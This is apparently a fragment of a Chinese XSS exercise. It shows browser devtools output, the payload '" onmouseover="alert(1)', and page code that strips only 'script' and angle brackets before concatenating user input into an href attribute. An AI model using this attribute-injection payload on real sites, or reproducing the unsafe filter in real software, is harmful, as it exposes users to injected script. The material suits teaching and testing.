 tofu.exeye.run 显示
1
确定
" onmouseover="alert(1)
生成的链接为：" onmouseover="alert(1)
元素 控制台 源代码 网络 性能 应用程序 AdBlock JavaScript 探查器
<div class="search-box">
<div>
<div>…</div>
<div class="url-box" style="display: block;">
<span style="padding-left: 2px">
"生成的链接为："
<a class="url" href onmouseover="alert(1)">" onmouseover="alert(1)</a>
</span>
</div>
</div>
</div>
<script src="https://cdnjs.cloud/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script>
$('.url-btn').click(function () {
let val = $('.search-ipt').val()
if (val == '') {
$('.url-box').css('display', 'none')
} else {
val = val.toLocaleLowerCase().replace(/script/g,'').replace(/</g,'').replace(/>/g,'')
$('.url-box').css('display', 'block')
$('.url-box').html('<span style="padding-left: 2px">生成的链接为：<a class="url" href="'+val+'">'+val+'</a></span>')
}
}
)
</script>
</body>
<div id="edge-translate-notifier-container" class="edge-translate-notifier-center">…</div>
</html>